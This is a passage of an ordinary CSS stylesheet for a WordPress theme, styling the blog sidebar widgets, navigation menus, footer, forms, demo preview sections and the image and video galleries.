  width: 100%;
}

.blog-details-right-area .widget_block.widget_search .wp-block-search label {
  padding-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 15px;
  font-size: 20px;
  position: relative;
}

.blog-details-right-area .widget_block.widget_search .wp-block-search label::before {
  content: "";
  position: absolute;
  bottom: -1px;
  width: 50px;
  height: 1px;
  background-color: var(--lp-primary-color);
}

.blog-details-right-area .widget_block.widget_search .wp-block-search .wp-block-search__input:focus {
  border-color: var(--lp-primary-color);
}

.blog-details-right-area .widget_block.widget_search .wp-block-search button {
  position: absolute;
  right: 0;
  height: 50px;
  background-color: var(--lp-primary-color);
  border: 1px solid var(--lp-primary-color);
  color: #fff;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.blog-details-right-area .widget_block.widget_search .wp-block-search button:hover {
  background-color: #222222;
}

.blog-details-right-area .widget_block.widget_search .wp-block-search button i {
  color: #ffffff;
}

.blog-details-right-area .widget_block ul, 
.blog-details-right-area .widget_block ol {
  padding: 0;
  margin: 0;
}

.blog-details-right-area .widget_block ul li, 
.blog-details-right-area .widget_block ol li {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 10px;
  line-height: inherit;
  list-style: none;
}

.blog-details-right-area .widget_block ul li:last-child, 
.blog-details-right-area .widget_block ol li:last-child {
  padding-bottom: 0;
  border-bottom: none;
  margin-bottom: 0;
}

.blog-details-right-area .widget_block ul li footer, 
.blog-details-right-area .widget_block ol li footer {
  clear: initial;
}

.blog-details-right-area .widget_block ul li a, 
.blog-details-right-area .widget_block ol li a {
  position: relative;
}

.blog-details-right-area .widget_block ul li a, 
.blog-details-right-area .widget_block ol li a {
  font-size: 15px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  font-weight: 500;
  color: #545454;
  display: inline;
}

.blog-details-right-area .widget_block ul li a:hover, 
.blog-details-right-area .widget_block ol li a:hover {
  color: var(--lp-primary-color);
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt p, 
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta p {
  display: none;
}

.blog-details-right-area .widget_block.archives-widget ul li {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 10px;
}

.blog-details-right-area .widget_block.archives-widget ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
  margin-bottom: 0;
}

.blog-details-right-area .widget_block.archives-widget ul li a {
  position: relative;
  display: block;
  color: #545454;
}

.blog-details-right-area .widget_block.archives-widget ul li a span {
  display: block;
  margin-bottom: 5px;
  color: #545454;
  float: right;
}

.blog-details-right-area .widget_block.archives-widget ul li a:hover {
  color: var(--lp-primary-color);
}

.blog-details-right-area .widget_block.archives-widget ul li a:hover span {
  color: var(--lp-primary-color);
}

.blog-details-right-area .widget_block.categories-widget ul li {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 10px;
}

.blog-details-right-area .widget_block.categories-widget ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
  margin-bottom: 0;
}

.blog-details-right-area .widget_block.categories-widget ul li a {
  position: relative;
  display: block;
  color: #545454;
}

.blog-details-right-area .widget_block.categories-widget ul li a span {
  display: block;
  margin-bottom: 5px;
  color: #545454;
  float: right;
}

.blog-details-right-area .widget_block.categories-widget ul li a:hover {
  color: var(--lp-primary-color);
}

.blog-details-right-area .widget_block.categories-widget ul li a:hover span {
  color: var(--lp-primary-color);
}

.blog-details-right-area .widget_block.tags-widget ul li {
  border: 1px solid #eeeeee;
  padding: 10px 8px;
  margin-right: 5px;
  margin-bottom: 10px;
  display: inline-block;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.blog-details-right-area .widget_block.tags-widget ul li a {
  position: relative;
  display: block;
  color: #545454;
}

.blog-details-right-area .widget_block.tags-widget ul li:hover {
  background-color: var(--lp-primary-color);
}

.blog-details-right-area .widget_block.tags-widget ul li:hover a {
  color: #ffffff;
}

/* Navbar Area CSS */
.star-navbar-area {
  z-index: 999;
  height: auto;
  right: 0;
  left: 0;
  top: 0;
  padding-top: 5px;
  padding-bottom: 5px;
}

.star-navbar-area.is-sticky {
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  position: fixed;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
  padding-top: 5px;
  padding-bottom: 5px;
}

.star-responsive-nav {
  display: none;
}

.star-navbar-area h2, .star-navbar-area h4 {
  color: rgba(0,0,0,.9);
}

.star-nav .site-branding p {
  margin: 0;
}

.star-nav .navbar {
  padding: 0;
  position: inherit;
}

.star-nav .navbar .navbar-brand {
  font-size: inherit;
  line-height: 1;
  padding: 0;
}

.star-nav .navbar ul {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}

.star-nav .navbar .navbar-nav {
  margin-left: auto;
  margin-right: auto;
}

.star-nav .navbar .navbar-nav .nav-item {
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
}

.star-nav .navbar .navbar-nav .nav-item a {
  position: relative;
  color: var(--blackColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-weight: 600;
  font-size: 16px;
  padding-left: 0;
  padding-right: 0;
  padding-top: 25px;
  padding-bottom: 25px;
}

.star-nav .navbar .navbar-nav .nav-item a:hover, .star-nav .navbar .navbar-nav .nav-item a:focus, .star-nav .navbar .navbar-nav .nav-item a.active {
  color: var(--mainColor);
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-toggle {
  padding-right: 14px;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-toggle::after {
  display: none;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-toggle::before {
  position: absolute;
  content: "\f107";
  line-height: 1;
  right: -2px;
  top: 31px;
  font-family: 'Font Awesome 5 Free';
  font-size: 15px;
}

.star-nav .navbar .navbar-nav .nav-item ul.dropdown-menu .dropdown-toggle::before {
  display: none;
}

.star-nav .navbar .navbar-nav .nav-item ul.dropdown-menu .dropdown-toggle::after {
  position: relative;
  content: "\f107";
  line-height: 1;
  top: 5px;
  left: 8px;
  font-family: 'Font Awesome 5 Free';
  font-size: 15px;
  border: none;
  display: inline-block;
}

.star-nav .navbar .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.star-nav .navbar .navbar-nav .nav-item:first-child {
  margin-left: 0;
}

.star-nav .navbar .navbar-nav .nav-item:hover a, .star-nav .navbar .navbar-nav .nav-item.active a {
  color: var(--mainColor);
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu {
  left: 0;
  top: 75px;
  opacity: 0;
  z-index: 99;
  border: none;
  width: 250px;
  margin-top: 0;
  display: block;
  padding: 10px 0;
  border-radius: 0;
  position: absolute;
  visibility: hidden;
  background: var(--whiteColor);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li {
  margin: 0;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li a {
  display: block;
  padding: 8px 20px;
  position: relative;
  color: var(--blackColor);
  font-size: 16px;
  font-weight: 600;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li a:hover, .star-nav .navbar .navbar-nav .nav-item .dropdown-menu li a:focus {
  color: var(--mainColor);
  background: none;
  padding-left: 25px;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li a.active {
  color: var(--mainColor);
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  left: auto;
  right: 250px;
  margin-top: 0;
  visibility: hidden;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  padding-left: 20px;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover, 
.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:focus {
  color: var(--mainColor);
  padding-left: 25px;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: 250px;
  visibility: hidden;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  padding-left: 20px;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover, 
.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:focus {
  padding-left: 25px;
  color: var(--mainColor);
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: 250px;
  visibility: hidden;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  padding-left: 20px;
  color: var(--blackColor);
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover, 
.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:focus {
  color: var(--mainColor);
  padding-left: 25px;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li.active a {
  color: var(--mainColor);
}

.star-nav .navbar .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  margin-top: 0;
  visibility: visible;
}

.star-nav .navbar .navbar-nav .nav-item:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.star-nav .navbar .others-option {
  margin-left: 30px;
}

.dropdown-item.active, .dropdown-item:active {
  background: none;
}

.admin-bar .star-navbar-area.is-sticky {
  top: 32px;
}

@media only screen and (max-width: 991px) {
  .star-navbar-area {
    position: relative;
    background-color: var(--whiteColor);
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .star-navbar-area.is-sticky {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .star-responsive-nav .mean-container .mean-bar {
    width: 100%;
  }
  .star-responsive-nav {
    display: block;
  }
  .star-responsive-nav .logo img {
    height: 60px;
    width: 130px;
  }
  .star-navbar-area .star-responsive-nav .mean-container.title a.meanmenu-reveal {
    padding-top: 5px;
  }
  .star-navbar-area .star-responsive-nav .mean-container.title .others-option {
    top: -2px;
  }
  .star-responsive-nav .star-responsive-menu.mean-container .mean-nav {
    margin-top: 70px;
  }
  .star-responsive-nav .star-responsive-menu.mean-container .mean-nav ul {
    font-size: 15px;
    border: none;
    background-color: var(--whiteColor);
    width: 93.8%;
  }
  .star-responsive-nav .star-responsive-menu.mean-container .mean-nav ul li a {
    border-top-color: #DBEEFD;
    color: var(--blackColor);
    text-transform: unset;
    font-weight: 600;
  }
  .star-responsive-nav .star-responsive-menu.mean-container .mean-nav ul li a i {
    display: none;
  }
  .star-responsive-nav .star-responsive-menu.mean-container .mean-nav ul li a.mean-expand {
    width: 50%;
    height: 28px;
    text-align: right;
    padding: 11px;
    background: transparent;
    border-left: none;
    border-bottom: none;
  }
  .star-responsive-nav .star-responsive-menu.mean-container .mean-nav ul li a.active {
    color: var(--mainColor);
  }
  .star-responsive-nav .star-responsive-menu.mean-container .mean-nav ul li li a {
    font-size: 15px;
  }
  .star-responsive-nav .star-responsive-menu.mean-container .navbar-nav {
    height: auto;
    overflow-y: scroll;
    -webkit-box-shadow: 0 7px 13px 0 rgba(0, 0, 0, 0.1);
            box-shadow: 0 7px 13px 0 rgba(0, 0, 0, 0.1);
  }
  .star-responsive-nav .mean-container a.meanmenu-reveal {
    top: 0;
    right: 20px !important;
    padding: 0;
    width: 35px;
    height: 30px;
    padding-top: 17px;
    color: var(--blackColor);
    font-family: var(--fontFamily);
  }
  .star-responsive-nav .mean-container a.meanmenu-reveal span {
    top: 8px;
    height: 4px;
    margin-top: -6px;
    border-radius: 3px;
    position: relative;
    background: var(--blackColor);
  }
  .star-responsive-nav .mean-container .mean-bar {
    background: transparent;
    position: absolute;
    z-index: 999;
    padding: 0;
  }
  .star-responsive-nav .dropdown-toggle::after {
    display: none;
  }
  .star-responsive-nav .others-option {
    position: absolute;
    z-index: 999;
    right: 72px;
    top: 10px;
  }
  .star-responsive-nav .others-option .star-primary-btn {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 35px;
    padding-right: 15px;
    font-size: 12px;
  }
  .star-responsive-nav .others-option .star-primary-btn.no-icon {
    padding-left: 20px;
    padding-right: 20px;
  }
  .star-responsive-nav .others-option .star-primary-btn i {
    left: 12px;
    font-size: 15px;
  }
  .star-responsive-nav .logo {
    position: relative;
    width: 55%;
    z-index: 999;
    min-height: 35px;
  }
  .star-responsive-nav .site-branding p {
    margin: 0;
  }
  .star-nav {
    display: none;
  }
}

@media only screen and (max-width: 310px) {
  .star-responsive-nav .logo img {
    width: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .star-navbar-area {
    width: 100%;
  }
  .star-navbar-area.is-sticky {
    width: 100%;
  }
  .star-navbar-area.is-sticky {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .star-responsive-nav .mean-container .mean-bar {
    width: 100%;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .star-responsive-nav .mean-container .mean-bar {
    width: 98%;
  }
  .star-responsive-nav .star-responsive-menu.mean-container .mean-nav ul {
    width: 98%;
  }
}

/* Star Page Title Area */
.star-page-title-area {
  background: #f7fdfa;
  padding-bottom: 100px;
  padding-top: 100px;
  width: 100%;
  position: relative;
}

.star-page-title-content {
  text-align: center;
}

.star-page-title-content h1 {
  margin-bottom: 12px;
  font-size: 50px;
  color: var(--blackColor);
  font-weight: 700;
}

.star-page-title-content ol li a {
  color: var(--mainColor);
}

.star-page-title-content ol li a:hover {
  color: #6c757d;
}

.star-page-title-area .page_title_sharp_1 {
  position: absolute;
  left: 0;
  bottom: 0;
}

.star-page-title-area .page_title_sharp_2 {
  position: absolute;
  right: 100px;
  bottom: 100px;
}

.star-page-title-area .page_title_sharp_3 {
  position: absolute;
  right: 100px;
  bottom: 200px;
}

/* Star Container */
.site .container-fluid, .elementor-page .container-fluid {
  padding-left: 50px;
  padding-right: 50px;
}

.star-footer-area .container-fluid, .star-copyright-area .container-fluid {
  padding-left: 50px;
  padding-right: 50px;
}

/* Footer Area CSS */
.star-footer-area {
  position: relative;
  z-index: 1;
  background-color: #f7fdfa;
}

.star-footer-area .single-footer-widget {
  padding-left: 25px;
}

.star-footer-area .single-footer-widget.pl-0 {
  padding-left: 0px;
}

.star-footer-area .single-footer-widget .logo {
  display: inline-block;
  margin-bottom: 15px;
}

.star-footer-area .single-footer-widget h3 {
  font-size: 22px;
  margin-bottom: 20px;
  color: var(--blackColor);
  font-weight: 600;
}

.star-footer-area .single-footer-widget p {
  margin-bottom: 20px;
}

.star-footer-area .single-footer-widget .social-links {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.star-footer-area .single-footer-widget .social-links li {
  display: inline-block;
  margin-right: 7px;
  margin-bottom: 7px;
}

.star-footer-area .single-footer-widget .social-links li a {
  display: block;
  line-height: 1;
  font-size: 18px;
  color: var(--blackColor);
}

.star-footer-area .single-footer-widget .social-links li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.star-footer-area .single-footer-widget .social-links li a:hover i {
  color: var(--mainColor);
  background-color: #f2f2f2;
}

.star-footer-area .single-footer-widget .social-links li:last-child {
  margin-right: 0;
}

.star-footer-area .single-footer-widget .links-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.star-footer-area .single-footer-widget .menu li {
  margin-bottom: 12px;
  font-size: 15px;
  font-weight: 500;
}

.star-footer-area .single-footer-widget .menu li a {
  display: inline-block;
  color: #463f3f;
}

.star-footer-area .single-footer-widget .menu li a:hover {
  color: var(--mainColor);
}

.star-footer-area .single-footer-widget .menu li:last-child {
  margin-bottom: 0;
}

.star-footer-area .single-footer-widget .footer-contact-info {
  padding-left: 0;
  margin-bottom: 15px;
  list-style-type: none;
}

.star-footer-area .single-footer-widget .footer-contact-info li {
  margin-bottom: 15px;
  color: #463f3f;
  font-size: 15px;
  font-weight: 500;
}

.star-footer-area .single-footer-widget .footer-contact-info li i {
  float: left;
  margin-top: 5px;
  margin-right: 10px;
  font-size: 20px;
  color: var(--mainColor);
}

.star-footer-area .single-footer-widget .footer-contact-info li a {
  color: var(--blackColor);
}

.star-footer-area .single-footer-widget .footer-contact-info li a:hover {
  color: var(--mainColor);
}

.star-footer-area .single-footer-widget .footer-contact-info li:last-child {
  margin-bottom: 0;
}

.star-footer-area .footer_sharp_1 {
  position: absolute;
  bottom: 0;
  right: 43px;
}

.star-footer-area .footer_sharp_2 {
  position: absolute;
  bottom: 134px;
  right: 100px;
}

.star-footer-area .footer_sharp_3 {
  position: absolute;
  bottom: 180px;
  left: 80px;
}

.star-copyright-area {
  position: relative;
  z-index: 1;
  padding-top: 20px;
  padding-bottom: 20px;
}

.star-copyright-area p {
  color: var(--blackColor);
  line-height: 1.8;
  text-align: left;
  margin: 0;
  font-size: 16px;
  font-weight: 500;
}

.star-copyright-area p a {
  color: var(--mainColor);
}

.star-copyright-area p a:hover {
  color: var(--blackColor);
  text-decoration: underline;
}

.star-copyright-area ul {
  padding-left: 0;
  margin-bottom: 0;
  text-align: right;
  list-style-type: none;
}

.star-copyright-area ul li {
  display: inline-block;
  font-weight: 600;
  position: relative;
  margin-left: 10px;
  margin-right: 10px;
  font-size: 16px;
}

.star-copyright-area ul li a {
  display: block;
  color: var(--blackColor);
}

.star-copyright-area ul li a:hover {
  color: var(--mainColor);
  text-decoration: underline;
}

.star-copyright-area ul li::before {
  top: 50%;
  width: 8px;
  height: 1px;
  content: '';
  right: -16px;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background-color: var(--blackColor);
}

.star-copyright-area ul li:last-child {
  margin-right: 0;
}

.star-copyright-area ul li:last-child::before {
  display: none;
}

.star-copyright-area ul li:first-child {
  margin-left: 0;
}

/* Go Top CSS */
.star-go-top-area .go-top {
  z-index: 4;
  opacity: 0;
  right: 20px;
  width: 43px;
  height: 45px;
  bottom: 20px;
  position: fixed;
  cursor: pointer;
  font-size: 30px;
  visibility: hidden;
  text-align: center;
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--mainColor);
  -webkit-box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.1);
}

.star-go-top-area .go-top i {
  left: 0;
  top: 50%;
  right: 0;
  text-align: center;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  margin-left: auto;
  margin-right: auto;
  font-size: 18px;
}

.star-go-top-area .go-top.active {
  opacity: 1;
  bottom: 20px;
  visibility: visible;
}

.star-go-top-area .go-top:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  font-size: 16px;
  color: #ffffff;
  padding: 16px 30px;
  line-height: 1;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  text-transform: capitalize;
  position: relative;
  cursor: pointer;
  border-radius: 4px;
  text-align: center;
  overflow: hidden;
  z-index: 1;
  background-color: var(--mainColor);
  margin-bottom: -6px;
  font-weight: 500;
  border: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  color: #ffffff;
  background-color: #222222;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  height: auto;
  color: #121521;
  border: 1px solid #e8e8e8;
  background-color: #f2f9fc;
  border-radius: 0;
  font-size: 14px;
  padding: 10px 20px;
  width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #000000;
  background-color: transparent;
  -webkit-box-shadow: unset;
  box-shadow: unset;
  outline: 0;
  border: 1px solid var(--mainColor);
}

textarea {
  width: 100%;
}

.form-control, input[type="search"] {
  height: 50px;
  color: #121521;
  border: 1px solid #e8e8e8;
  background-color: #f2f9fc;
  border-radius: 0;
  font-size: 14px;
  padding: 10px 20px;
  width: 100%;
}

.form-control::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder {
  color: #495057;
}

.form-control:-ms-input-placeholder, input[type="search"]:-ms-input-placeholder {
  color: #495057;
}

.form-control::-ms-input-placeholder, input[type="search"]::-ms-input-placeholder {
  color: #495057;
}

.form-control::placeholder, input[type="search"]::placeholder {
  color: #495057;
}

.form-control:focus, input[type="search"]:focus {
  color: #000000;
  background-color: transparent;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  outline: 0;
  border: 1px solid var(--mainColor);
}

.form-control:hover:focus, .form-control:focus, 
input[type="search"]:hover:focus, input[type="search"]:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

textarea.form-control {
  height: auto;
}

/*
Preview Banner Area CSS
<<<<======================================================>>>>*/
.preview-banner-area .inner-title {
  max-width: 1200px;
  margin: 20px auto 60px;
  text-align: center;
  position: relative;
}

.preview-banner-area .inner-title::after {
  position: absolute;
  content: '';
  width: 25%;
  height: 4px;
  background: var(--mainColor);
  bottom: -30px;
  right: 38%;
}

.preview-banner-area .inner h2 {
  color: var(--whiteColor);
  margin-bottom: 20px;
  font-size: 50px;
  line-height: 70px;
}

.preview-banner-area .inner h2 span {
  color: var(--mainColor);
  font-size: 50px;
  line-height: 70px;
}

.preview-banner-area .inner p {
  color: var(--whiteColor);
  margin-bottom: 30px;
  font-size: 18px;
}

.preview-banner-area .inner .btn-box {
  padding-top: 1px;
}

/*
Preview Demos Area CSS
<<<<======================================================>>>>*/
.preview-demos-area {
  background-color: #1B1B1B;
}

.preview-demos-area .container-fluid {
  padding-left: 50px;
  padding-right: 50px;
}

.preview-demos-area .section-title {
  color: var(--whiteColor);
}

.preview-demos-area .single-demo-box {
  margin: 30px 20px 30px 20px;
}

.preview-demos-area .single-demo-box a {
  display: block;
}

.preview-demos-area .image-bg {
  width: 100%;
  height: 250px;
  display: inline-block;
  position: relative;
}

.preview-demos-area .image-bg .image-demo-scroll {
  background-position: center 0;
  background-repeat: no-repeat;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 250px;
  border: 10px solid #f8f9fa;
  border-radius: 25px;
  box-shadow: 0 2px 8px 0 rgb(0 0 0 / 15%);
  transition: all 8s ease-out 0s;
}

.preview-demos-area .image-bg:hover .image-demo-scroll {
  background-position: center 100% !important;
}

.preview-demos-area h3 {
  text-align: center;
  font-size: 20px;
  margin-top: 20px;
  color: var(--whiteColor);
}

.preview-demos-area .section-title p {
  font-size: 18px;
}

/*
Preview Features Area CSS
<<<<======================================================>>>>*/
.preview-features-area {
  position: relative;
  z-index: 1;
}

.preview-features-area .shape-1 {
  position: absolute;
  left: 40px;
  bottom: 40px;
  z-index: -1;
}

.preview-features-area .shape-2 {
  position: absolute;
  right: 40px;
  top: 40px;
  z-index: -1;
}

.preview-features-area .container {
  padding-left: 40px;
  padding-right: 40px;
}

.preview-features-area .single-feature-box {
  -webkit-box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
  background-color: var(--whiteColor);
  padding: 30px;
  border-radius: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin: 30px 20px;
  position: relative;
  z-index: 1;
}

.preview-features-area .single-feature-box .icon {
  width: 80px;
  height: 80px;
  line-height: 80px;
  background-color: #e5effc;
  text-align: center;
  border-radius: 50%;
  margin: 0 auto 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.preview-features-area .single-feature-box .icon i {
  font-size: 40px;
  color: var(--mainColor);
  line-height: inherit;
}

.preview-features-area .single-feature-box h3 {
  font-size: 20px;
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-align: center;
}

.preview-features-area .single-feature-box:hover {
  border-color: var(--mainColor);
}

.preview-features-area .single-feature-box:hover {
  background-color: var(--mainColor);
}

.preview-features-area .single-feature-box:hover .icon {
  background-color: var(--whiteColor);
}

.preview-features-area .single-feature-box:hover h3 {
  color: var(--whiteColor);
}

.preview-features-area .section-title p {
  font-size: 18px;
}

/*
Preview Call To Action Area CSS
<<<<======================================================>>>>*/
.call-to-action-area h2 {
  color: var(--whiteColor);
  margin-bottom: 20px;
}

.call-to-action-area p {
  color: var(--whiteColor);
  margin-bottom: 30px;
}

.call-to-action-area .btn-box {
  padding-top: 1px;
}

/*================================================
Photo Gallery Area CSS
=================================================*/
.image-gallery-area .section-title, 
.image-gallery-mansory-area .section-title {
  margin-bottom: 80px;
}

.image-gallery-area .gallery-g-mb-30, 
.image-gallery-mansory-area .gallery-g-mb-30 {
  margin-bottom: 24px;
}

.image-gallery-area, 
.image-gallery-mansory-area {
  overflow: hidden;
}

.image-gallery-area .gallery, 
.image-gallery-mansory-area .gallery {
  position: relative;
}

.image-gallery-area .gallery .full-screen, 
.image-gallery-mansory-area .gallery .full-screen {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: rgba(0, 0, 0, 0);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
}

.image-gallery-area .gallery .full-screen i, 
.image-gallery-mansory-area .gallery .full-screen i {
  font-size: 50px;
  color: var(--whiteColor);
}

.image-gallery-area .gallery:hover .full-screen, 
.image-gallery-mansory-area .gallery:hover .full-screen {
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 1;
}

.admin-bar .mfp-wrap.mfp-gallery {
  margin-top: 32px;
}

.elementor-lightbox {
  display: none !important;
}

.image-gallery-area .row {
  margin-right: calc(-.5 * var(--bs-gutter-x));
  margin-left: calc(-.5 * var(--bs-gutter-x));
}

.image-gallery-mansory-area .gallery .full-screen {
  left: 11px;
  right: 11px;
  width: 94%;
}

@media only screen and (max-width: 767px) {
  .image-gallery-area .section-title, .image-gallery-mansory-area .section-title {
    margin-bottom: 50px;
  }
  .image-gallery-mansory-area .gallery .full-screen {
    width: 93%;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .image-gallery-area .section-title, .image-gallery-mansory-area .section-title {
    margin-bottom: 50px;
  }
  .image-gallery-mansory-area .gallery .full-screen {
    width: 94%;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .image-gallery-area .section-title, .image-gallery-mansory-area .section-title {
    margin-bottom: 50px;
  }
  .image-gallery-mansory-area .gallery .full-screen {
    width: 93%;
  }
}

/*================================================
Video Gallery Area CSS
=================================================*/
.video-area .section-title {
  margin-bottom: 80px;
}

.video-btn-one {
  display: inline-block;
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
  border-radius: 0;
  color: var(--mainColor);
  position: relative;
  top: 3px;
  z-index: 1;
  background-color: rgba(255, 255, 255, 0.9);
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-btn-one i {
  font-size: 40px;
  color: var(--mainColor);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
